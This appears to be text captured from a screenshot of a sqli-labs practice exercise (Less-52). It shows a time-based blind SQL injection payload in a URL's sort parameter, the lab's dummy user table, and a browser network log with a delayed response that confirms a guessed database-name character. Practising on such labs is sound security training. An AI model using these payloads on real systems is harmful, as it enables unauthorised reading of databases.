 192.168.84.233/sqli-labs/Less-52/?sort=1 and if(substr(database(),2,1)='e',sleep(1),0) --+
Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
50 less50 less50
6 superman 2
15 niemdt 2
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
51 less51 less51
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s
200 GET 192.168.84.233 /sqli-labs/Less-52/?sort=1 and if(substr(database(),2,1)='e',sleep(1),0) --+ document html 2.70 KB 2.47 KB 20020 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B